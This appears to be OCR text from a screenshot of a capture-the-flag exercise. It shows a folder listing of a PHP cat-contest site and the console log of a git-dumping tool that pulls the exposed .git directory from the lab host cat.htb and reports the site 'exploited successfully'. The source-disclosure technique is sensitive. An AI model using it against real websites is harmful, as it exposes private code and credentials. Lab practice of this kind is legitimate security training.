 ownloads > mp > result > 59d5d34f504a527a644088cf194cec90
在 59d5d
名称 修改日期 类型 大小
.git 2025/3/20 13:56 文件
css 2025/3/20 13:56 文件
img 2025/3/20 13:56 文件
img_winners 2025/3/20 13:56 文件
winners 2025/3/20 13:56 文件
accept_cat.php 2025/3/20 13:56 JetB
admin.php 2025/3/20 13:56 JetB
config.php 2025/3/20 13:56 JetB
contest.php 2025/3/20 13:56 JetB
delete_cat.php 2025/3/20 13:56 JetB
index.php 2025/3/20 13:56 JetB
join.php 2025/3/20 13:56 JetB
logout.php 2025/3/20 13:56 JetB
view_cat.php 2025/3/20 13:56 JetB
vote.php 2025/3/20 13:56 JetB
winners.php 2025/3/20 13:56 JetB
C:\Windows\System32\cmd.exe
2025-03-20 13:56:36 INFO [2326 bytes] 200 .git/objects/0c/be0133fb00b13165bd7318e42e17f322daac7f
2025-03-20 13:56:36 INFO [897 bytes] 200 .git/objects/9a/dbf70baf0e260d84d9c8666a0460e75e8be4a8
2025-03-20 13:56:37 INFO [536 bytes] 200 .git/objects/91/92afa265e9e73f533227e4f118f882615d3640
2025-03-20 13:56:39 INFO [73372 bytes] 200 .git/objects/48/21d0cd8fecc8c3579be5735b1aab69f1637c86
2025-03-20 13:56:40 INFO [29707 bytes] 200 .git/objects/9b/e1a76f22449a7876a712d34dc092f477169c36
2025-03-20 13:56:43 INFO [1298 bytes] 200 .git/objects/b8/7b8c6317f8e419dac2c3ce3517a6c93b235028
2025-03-20 13:56:44 INFO [243227 bytes] 200 .git/objects/7b/a662bf012ce71d0db9e86c80386b7ae0a54ea1
2025-03-20 13:56:44 INFO [2008 bytes] 200 .git/objects/26/bd62c92bcf4415f2b82514bbbac83936c53cb5
2025-03-20 13:56:45 ERROR FileExistsError(17, '当文件已存在时，无法创建该文件。')
2025-03-20 13:56:45 INFO [79 bytes] 200 .git/objects/38/660821153b31dbbee89396eacf974c095ab0dc
2025-03-20 13:56:45 INFO [73372 bytes] 200 .git/objects/48/21d0cd8fecc8c3579be5735b1aab69f1637c86
2025-03-20 13:56:45 INFO [1175 bytes] 200 .git/objects/58/62718ef94b524f3e36627e6f2eae1e3570a7f4
2025-03-20 13:56:46 INFO [1228 bytes] 200 .git/objects/88/12266cb97013f416c175f9a9fa08aae524c92a
2025-03-20 13:56:46 INFO [659 bytes] 200 .git/objects/b7/df8d295f9356332f9619ae5ecec3230a880ef2
2025-03-20 13:56:47 INFO [775 bytes] 200 .git/objects/09/7745b30047ab3d3e6e0c5239c2dfd5cac308a5
2025-03-20 13:56:49 ERROR FileExistsError(17, '当文件已存在时，无法创建该文件。')
2025-03-20 13:56:49 INFO [243227 bytes] 200 .git/objects/7b/a662bf012ce71d0db9e86c80386b7ae0a54ea1
2025-03-20 13:56:49 INFO Running git fsck files...
2025-03-20 13:56:51 INFO [448 bytes] 200 .git/objects/c9/e281ffb3f5431800332021326ba5e97aeb2764
2025-03-20 13:56:52 INFO [55 bytes] 200 .git/objects/6f/ae98c9ae65a9ecbf37e821e7bafb48bcdac2bc
2025-03-20 13:56:52 INFO [113 bytes] 200 .git/objects/0f/fa90ae01a4f353aa2f6b2de03c212943412222
2025-03-20 13:56:52 INFO [75 bytes] 200 .git/objects/cf/8166a8873d413e6afd88fa03305880e795a2c6
2025-03-20 13:56:52 INFO Cloning downloaded repo from C:\Users\31702\AppData\Local\Temp\tmps1gpofds to result\59d5d34f50
4a527a644088cf194cec90
2025-03-20 13:56:52 ERROR Cloning into 'result\59d5d34f504a527a644088cf194cec90'...
done.
2025-03-20 13:56:52 INFO Check it out: result\59d5d34f504a527a644088cf194cec90
2025-03-20 13:56:52 INFO 1 / 1 were exploited successfully
2025-03-20 13:56:52 INFO http://cat.htb/.git -> result\59d5d34f504a527a644088cf194cec90
C:\Users\31702\Downloads\mp>
C:\Users\31702\Downloads\mp>